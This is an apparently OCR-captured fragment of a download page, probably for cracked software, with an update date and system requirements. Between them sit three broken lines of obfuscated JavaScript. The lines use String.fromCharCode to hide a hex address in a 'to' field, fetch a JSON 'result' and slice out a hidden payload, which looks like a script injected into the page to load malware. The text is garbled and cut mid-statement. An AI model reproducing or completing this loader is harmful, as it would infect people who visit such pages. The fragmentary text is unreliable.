
Updated:
2026-05-29
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
64 GB for unpack